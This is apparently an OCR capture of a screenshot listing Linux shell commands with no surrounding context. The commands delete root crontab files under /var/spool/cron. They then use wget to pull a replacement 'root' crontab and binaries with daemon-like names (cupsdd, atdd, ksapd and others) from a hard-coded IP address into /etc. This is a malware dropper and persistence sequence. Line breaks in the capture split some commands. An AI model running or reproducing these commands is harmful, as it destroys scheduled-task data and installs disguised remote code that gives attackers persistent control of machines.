
..
cd /var/spool/cron; rm -rf dir root.*
cd /var/spool/cron; rm -rf dir root
cd /var/spool/cron/crontabs; rm -rf dir
root.*
cd /var/spool/cron/crontabs; rm -rf dir root
cd /var/spool/cron ;wget
http://122.224.34.42:8181/root
cd /var/spool/cron/crontabs ;wget
http://122.224.34.42:8181/root
cd /etc;wget
http://122.224.34.42:8181/cupsdd
cd /etc;wget
http://122.224.34.42:8181/ksapd
cd /etc;wget
http://122.224.34.42:8181/kysapd
cd /etc;wget http://122.224.34.42:8181/atdd
cd /etc;wget
http://122.224.34.42:8181/skysapd